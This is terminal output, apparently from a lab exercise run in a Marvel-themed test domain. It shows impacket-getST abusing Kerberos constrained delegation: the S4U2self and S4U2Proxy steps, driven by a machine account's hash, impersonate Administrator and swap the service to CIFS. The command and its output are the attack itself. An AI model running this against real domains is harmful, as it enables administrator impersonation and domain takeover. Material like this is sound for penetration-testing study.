 ┌──(root㉿kali)-[~/Desktop/delegation]
└─# impacket-getST -spn http/SPIDERMAN 'MARVEL.local/THEPUNISHER$' -impersonate Administrator -dc-ip 192.168.153.212 -hashes aad3b435b51404eeaad3b435b51404ee:e2fc6c55a0baa94e2a3be66cf34bb745 -altservice CIFS/SPIDERMAN
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
asrep.txt
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Changing service from http/SPIDERMAN@MARVEL.LOCAL to CIFS/SPIDERMAN@MARVEL.LOCAL
[*] Saving ticket in Administrator@CIFS_SPIDERMAN@MARVEL.LOCAL.ccache